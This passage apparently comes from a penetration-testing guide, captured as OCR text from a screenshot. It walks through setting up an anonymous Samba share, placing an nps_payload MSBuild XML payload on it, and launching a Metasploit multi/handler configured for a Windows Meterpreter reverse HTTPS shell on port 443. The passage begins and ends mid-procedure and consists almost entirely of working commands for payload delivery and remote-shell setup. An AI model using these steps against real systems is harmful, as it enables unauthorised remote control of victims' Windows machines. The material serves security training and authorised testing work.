
vi smb.conf
Go ahead and add:
[Guest]
comment = Guest
path = /tmp/share/
browseable = yes
read only = yes
guest ok = yes
to the bottom of smb.conf. Copy your payload to the directory you
specified for the path.
mkdir /tmp/share
cp ~/nps_payload/msbuild_nps.xml /tmp/share/
Now that the payload is on the SMB share, the next thing to do is
stand up a Metasploit listener if you do not have one running yet.
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload
windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.xxx.xxx
msf exploit(handler) > set lport 443